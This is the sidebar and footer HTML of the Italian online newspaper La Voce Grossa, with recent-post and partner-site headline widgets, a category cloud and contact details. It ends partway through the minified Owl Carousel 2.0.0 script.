<div class='item-snippet'>&#160; &#8220;ONE SKY&#8221; , il nuovo brano di DODI BATTAGLIA inciso insieme al leggendario chitarrista americano AL DI MEOLA, è in radio e disponibile sul...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lavocegrossa.com/2020/10/esce-in-radio-e-su-tutte-le-piattaforme.html' target='_blank'>
<img alt='Esce in radio e su tutte le piattaforme digitali “GENTE DISTRATTA”, il nuovo singolo di Il Pretesto' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4T2F9QRvWB0mf1OdVqMVc7LHVy6Gunwe1HdoV_Tyw-GdvMiVr9TA-WAZLlf1zeNjVPowF1alvxCCuCgmqWwrHCn8QDp1QZkh4upmEQ9FqSMlFq6bssxb9Kz6ULLI-5aWGHgUfhAZqR2Ag/s72-c/Il+Pretesto1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lavocegrossa.com/2020/10/esce-in-radio-e-su-tutte-le-piattaforme.html'>Esce in radio e su tutte le piattaforme digitali &#8220;GENTE DISTRATTA&#8221;, il nuovo singolo di Il Pretesto</a></div>
<div class='item-snippet'>Esce in radio e su tutte le piattaforme digitali &#8220;GENTE DISTRATTA&#8221;, il nuovo singolo di Il Pretesto. A due anni di distanza dall&#8217;esordio, il...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lavocegrossa.com/2020/03/la-voce-grossa-didanila.html' target='_blank'>
<img alt='La Voce Grossa di…Danila Cattani(intervista):«Bodybuilder? Sono sì muscolosa, ma molto femminile…»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqY67dcsdnhX62DVV38NOcgWKGJvc79YNYtHEgpcsd14xfWQ3MIho48Z9Hl4jj2jrbTAerf1Y_rvk3F0_Ps9eqUfvPyAcFo-viwAtFDwpLgbB9Hhh_hsMrpnx_p3dDqfh1bqg2cKYcn094/s72-c/image6.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lavocegrossa.com/2020/03/la-voce-grossa-didanila.html'>La Voce Grossa di&#8230;Danila Cattani(intervista):&#171;Bodybuilder? Sono sì muscolosa, ma molto femminile&#8230;&#187;</a></div>
<div class='item-snippet'>    Di Redazione &#8211; Oggi parliamo della bodybuilder Danila Cattani, nata in Val di Non nel giugno 1990 e cresciuta nel paesino d&#8217;origine dell...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lavocegrossa.com/2020/03/la-voce-grossa-dimaria-pia-de-meo-cosa.html' target='_blank'>
<img alt='La Voce Grossa di…Maria Pia De Meo: «Cosa trasmettono i miei scatti?Sensualità…»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEILH77Q02B-YiAhSWihflDYODEb54y-UvFfEhXWPUThuEreUvTUSnApn9W0dbPwSkZaG6eQiMuQJ3h38YMDAC4nXPuq1lEMQxGw3h-y-gFFLDsm5V-CbBHMCOLC31Oa0mvyO_swEzIhiE/s72-c/88210700_1044459135937979_766287493406617421_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lavocegrossa.com/2020/03/la-voce-grossa-dimaria-pia-de-meo-cosa.html'>La Voce Grossa di&#8230;Maria Pia De Meo: &#171;Cosa trasmettono i miei scatti?Sensualità&#8230;&#187;</a></div>
<div class='item-snippet'>    Di Redazione &#8211; E&#8217; tra le fotomodelle più ricercate d&#8217;Abruzzo, il tutto supportato da quasi 70.000 followers su Instagram. Nello spazio d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lavocegrossa.com/2021/12/cari-tifosi-romanisti-forse-era-meglio.html' target='_blank'>
<img alt='Cari tifosi romanisti, forse era meglio Fonseca e la famiglia Sensi, purtroppo questa Roma non tornerà più grande' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9h7P48lDTW4JXqp6NTmg1GhbYoAvOLDLl3EOHTBHQO1xRbeb_PT5BcRmVfEIaCeBOOeWh79GSnzyyB5lUVHRDZLo_gToCo8E9x73Hsbdbn85_YdhsYTxrsUnEBKKJRXya_alMfH9sgY60/s72-c/LAPR0623-kAWC--712x402%2540Gazzetta-Web_375x281.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lavocegrossa.com/2021/12/cari-tifosi-romanisti-forse-era-meglio.html'>Cari tifosi romanisti, forse era meglio Fonseca e la famiglia Sensi, purtroppo questa Roma non tornerà più grande</a></div>
<div class='item-snippet'>Nicola Ricchitelli &#8211; Nell&#8217;ultimo campionato &#8211; stagione 2020/2021 &#8211; la Roma ha chiuso il campionato al 7&#176; posto, mettendo a referto 62 punti,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lavocegrossa.com/2024/03/la-voce-grossa-difabrizio.html' target='_blank'>
<img alt='La Voce Grossa di…Fabrizio Galluzzo(intervista):«Chi è Fabrizio? E’ sempre un benzinaio ma anche un sognatore con tanta fantasia e testardaggine»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxcd5L5P_b9w4PsKOTGW_jV93L1Bg_e699yiWvbSHdHlboXIeVssiflSkjUJeMeiVJ1egPzabsp3aVGSfTQv9VJBbQ8RNWI3BaL5g71dB2wWS-nrWe1LySKS2Ikp0EZS-Jd10-rThP3m3aTHAOGK9fsYqDBEG5a_GgBmXidOxmoPLHJkrN7dzkRZOaPnUb/s72-c/330419932_3466123023620607_6230911316732327495_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lavocegrossa.com/2024/03/la-voce-grossa-difabrizio.html'>La Voce Grossa di&#8230;Fabrizio Galluzzo(intervista):&#171;Chi è Fabrizio? E&#8217; sempre un benzinaio ma anche un sognatore con tanta fantasia e testardaggine&#187;</a></div>
<div class='item-snippet'>Nicola Ricchitelli &#8211; La voce di quest&#8217;oggi è la voce di un proprietario di una pompa di benzina che passando sulla via Salaria a Roma potret...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="nat_5fc50e9a46890824fd1984e9"></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Anni%2080'>Anni 80</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Arte'>Arte</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Attualit%C3%A0'>Attualità</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Ballo'>Ballo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Bari'>Bari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Bat'>Bat</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Brindisi'>Brindisi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Chiesa'>Chiesa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/cultura'>cultura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Dj'>Dj</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/evasioni'>evasioni</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Eventi'>Eventi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Foggia'>Foggia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Gastronomia'>Gastronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Gossip'>Gossip</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Hip%20Hop'>Hip Hop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/interviste'>interviste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Italia'>Italia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/La%20Parola%20del%20Papa'>La Parola del Papa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/la%20voce%20grossa%20di...'>la voce grossa di...</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Lecce'>Lecce</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/m'>m</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Make%20Up'>Make Up</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Moda'>Moda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/mu'>mu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/musi'>musi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/musica'>musica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Nail%20Art'>Nail Art</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Photo'>Photo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Politica'>Politica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Puglia'>Puglia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/radio'>radio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/recent'>recent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Salute'>Salute</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Sessualit%C3%A0'>Sessualità</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/spettacolo'>spettacolo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Sport'>Sport</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Taranto'>Taranto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/teatro'>teatro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/televisione'>televisione</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Territorio'>Territorio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/the%20street'>the street</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Tv'>Tv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lavocegrossa.com/search/label/Usa'>Usa</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Commenti</h2>
<div class='widget-content'>
<span id="recentcomments"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4734125601609193843?po\x3d8824828292242631033\x26origin\x3dhttps://www.lavocegrossa.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Ultime news</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.lavocegrossa.com'>
<img alt='' height='50' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCDCfFHeJof-XxzjeeJJ19TsZcns2snWr8kF2sKTgDqlqwTQYjIFi18jfbswfLC1ledjnF_2Voi-B2EasBtKQ2OJyVL7Bbtq60FDN4N915kj96N-4ubHghlvPkWpsZTEP68beaAXANG83e/s1600/La+Voce+Grossa+banner.jpg' width='180'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<div class="kp-socials-widget"> 
    <ul class="clearfix"> 
        <li class="rss-icon text-center"> 
            <a href="http://feeds.feedburner.com/lavocegrossa/PGUC" class="fa fa-rss"></a> 
        </li> 
        <li class="twitter-icon text-center"> 
            <a href="#" class="fa fa-twitter"></a> 
        </li> 
        <li class="facebook-icon text-center"> 
            <a href="https://www.facebook.com/lavocegrossanews/?fref=ts" class="fa fa-facebook"></a> 
        </li> 
        <li class="gplus-icon text-center"> 
            <a href="#" class="fa fa-google-plus"></a> 
        </li> 
    </ul> 
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Chi siamo</h2>
<div class='widget-content'>
La Voce Grossa è un quotidiano online e cartaceo avente sede a Barletta registrato presso il Tribunale di Trani - N.05/2013 del 22 aprile 2013 - La Voce Grossa &#169; Tutti i diritti sono riservati.
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Contatti</h2>
<div class='widget-content'>
<div>Per collaborazioni e comunicati stampa si prega di contattarci all&#8217;indirizzo e-<span style="font-size:100%;">mail: </span></div><div><span style="font-size:100%;"><a href="mailto:lavocegrossa@libero.it">lavocegrossa@libero.it</a></span></div><div><br /></div><div><span style="font-size: 100%;">Nicola Ricchitelli </span><span style="font-size: 100%;">(Responsabile Commerciale e Direttore </span><span style="font-size: 100%;">Responsabile).</span></div><div><br /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Siti amici</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuzFbyKw8N-0J0bdinrGUj5xT67C5MTzmUN_YTDvXMU9jLom-ck83vaDoX3EqhRFdfapZBxn46DN3o_5K65ROfEzFJDOY1ymgoLE4edzs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.giornaledipuglia.com/' target='_blank'>
Giornale di Puglia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.giornaledipuglia.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiraoeW_qY0uSmlLTBt0Gbob7omhBhCYBcVDDXAcPJRNjpyZKDT-RQiWb3YqgqGb0fqk4xGkkwth_MrbqhdQFfD5mTQeSHzWU0dC8nv7eMraoHyY3h3ZP4xtqtPr_TJqCzcNtHioI-f0sPtEZNRKVskPsk0RmGtxVDin-fasKvi9VHSywVoMg-xGMgrd7g/s72-c/torzullo3.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.giornaledipuglia.com/2026/01/anguillara-proseguono-le-indagini-sul.html' target='_blank'>
Anguillara, proseguono le indagini sul femminicidio di Federica Torzullo: 
figlio affidato ai nonni materni
</a>
</span>

                      -
                    
<span class='item-snippet'>



ROMA &#8211; Proseguono le indagini sul femminicidio di Federica Torzullo, uccisa 
dal marito Claudio Carlomagno nella loro abitazione insieme al figlio di 10 
...
</span>
<div class='item-time'>
29 minuti fa
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRSZ0vFBqs9c-9ZElhiUwa3_1_Y3Q6D-sURPwAU_5ZQ0yWogxrDNmdn5pnshb6r70ueAOxTOXblsuv6xyb2cMyjRHrK5Aibg701COjQKa2wKg4cQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.giornaledibasilicata.com/' target='_blank'>
Giornale di Basilicata</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.giornaledibasilicata.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1xa5M_QayRc0_6fZvholLXRqouSaz9pZKQPy0uVxG7wK_A_ckJPyzrwYuw9Sj_zwHymwQGj8nnVHFWxuikuxonaTxCNSwl272iBOlnh51_cXpey53HwuRRDt_26jyjDnLbr_iK11juRE1nsv7Mem-gn8qL6OoX_pK_hJiJ44Zz7Af-0ym2ZQ0-M4k4I0/s72-c/Consiglio_provinciale_2026_28_4.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.giornaledibasilicata.com/2026/01/matera-insediato-il-nuovo-consiglio.html' target='_blank'>
Matera: insediato il nuovo Consiglio provinciale
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

MATERA - La sala consiliare di via Ridola ha ospitato la seduta di 
insediamento del nuovo Consiglio provinciale di Matera, un debutto 
caratterizzato d...
</span>
<div class='item-time'>
1 ora fa
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFkZK6pRBIbLlIhfwP86Oe-XKRw0WGCx5cMf3f6-T8BTf7gEv7w9qKLk_AlPmIRWWKMNqnUOqLpx2X8cWYpC21WYYHh_cpUj-HM-Ih=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.italianotizie.net/' target='_blank'>
ITALIA NOTIZIE</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.italianotizie.net/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCokNoTU6s1hsWbD6uo9VoN_PMwYuahdXxoQLns1dRif1dHQkl5LsT6Go-tufwbISPlMdWY2H-yeS4FyY_pX0uvV4Wbz5R2FU8YT-qLnwscjgpDf4NsS3XtJZBShxtCLEMVEcvbcdwmbbWTsiBQgq9pSbwFYBdJQAKX8GibCiDeoyvFGM22xmfrpcE068/s72-c/niscemi.PNG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.italianotizie.net/2026/01/sicilia-in-emergenza-la-frana-di.html' target='_blank'>
Sicilia in emergenza: la frana di Niscemi avanza, oltre 1.500 sfollati e 
piano per la delocalizzazione
</a>
</span>

                      -
                    
<span class='item-snippet'>



Niscemi (Caltanissetta), 28 gennaio 2026 &#8211; La collina di *Niscemi* continua 
a franare verso la piana di Gela, aggravando una situazione già critica e 
co...
</span>
<div class='item-time'>
4 ore fa
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9_b7Ic0HmGPUJXjQoRFLhC-29-X2bpWW7w8uNNBdUoRwGS_oyg1okARaIjvN-FrAv8F0f2lS8Tcf25Q-KLTv7teqf1jrSpmZRRMrE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.sportnotizie.info/' target='_blank'>
Sport Notizie</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sportnotizie.info/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaBs9uSWvEo8PxmgvUceHFJhgnKIBkP5UFtRCWczXQB9qqefqVZUKz6RUcZVarXJUHiEJ0rWYXRNoBBDmLwFEMb0rty22DiJoP5k_u15yK16cB5J63gsmKStKQmipHAic4f_1ozjHVIrA5w0D128N8Qz3r9RwcbJxKm0fcN9ZYtSJ1ndBxtlsqLZ1rYPE/s72-w640-h458-c/musetti32.PNG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.sportnotizie.info/2026/01/australian-open-musetti-costretto-al.html' target='_blank'>
Australian Open: Musetti costretto al ritiro contro Djokovic, il serbo vola 
in semifinale
</a>
</span>

                      -
                    
<span class='item-snippet'>



Melbourne - Nei quarti di finale degli Australian Open, Lorenzo Musetti è 
stato costretto al ritiro all&#8217;inizio del terzo set contro Novak Djokovic, 
quan...
</span>
<div class='item-time'>
4 ore fa
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vI1MonUqHmYCFN_v7qooYoIRjRWgU68veeqD37QmaIWAqfTfgxw12rCiwg7UnVQwRAgrnz37G3Dfnfjp1l_mfAcXkImbxerS3Qxw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.autonotizie.info/' target='_blank'>
Auto Notizie</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.autonotizie.info/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglrO4k1N12x8ZSWy8h5wS8vfK38Mkk1fXWj3dPsOdNGJn2qbYwOgEo0X9Rf9jUmrgF22gDNXusB7nKnT2NEQcjAadLCEvsy356SitX6mxIzbGv0AdLeLWNpJnErp1firPG2-BV_uVevW4fQVpl0klpFH0lSVRshiqM1SklYqqYzsmFaMpaR_e0NYFJea0/s72-w640-h360-c/tesla6.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.autonotizie.info/2026/01/prova-su-strada-la-nuova-tesla-model-3.html' target='_blank'>
Prova su strada: la nuova Tesla Model 3 2026, tra autonomia e tecnologia 
avanzata
</a>
</span>

                      -
                    
<span class='item-snippet'>



La *Tesla Model 3 2026* conferma l&#8217;impegno del marchio americano nel 
proporre veicoli elettrici accessibili senza rinunciare a prestazioni e 
innovazione...
</span>
<div class='item-time'>
1 settimana fa
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitatori online</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var 